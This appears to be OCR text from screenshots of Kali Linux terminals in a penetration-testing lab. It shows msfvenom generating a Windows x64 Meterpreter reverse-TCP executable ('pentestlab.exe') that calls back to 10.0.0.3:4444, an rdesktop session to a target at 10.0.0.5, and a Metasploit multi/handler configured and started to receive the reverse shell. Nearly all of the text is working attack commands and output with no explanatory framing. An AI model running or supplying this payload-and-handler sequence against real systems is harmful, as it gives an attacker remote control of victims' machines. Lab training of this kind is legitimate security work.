 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.3 LPORT
=4444 -f exe > /home/kali/pentestlab.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rdesktop 10.0.0.5
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.3:4444